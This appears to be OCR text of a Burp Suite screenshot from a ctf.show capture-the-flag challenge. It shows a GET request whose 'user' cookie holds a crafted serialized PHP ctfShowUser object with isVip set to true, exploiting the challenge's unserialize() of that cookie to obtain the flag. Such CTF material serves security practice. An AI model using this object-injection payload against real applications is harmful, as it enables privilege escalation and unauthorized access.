 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://fb2ddff8-bf4a-426f-9257-cfa45a335467.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: fb2ddff8-bf4a-426f-9257-cfa45a335467.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83; user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22
xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22i
sVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
11
0 matches
Search...
Pretty
Done
Response
Raw Headers Hex Render
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">vipOneKeyGetFlag</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{98494110-df2b-4946-8c98-7c97d17de24f}
Search...
0 matches
Pretty
6,668 bytes | 134 millis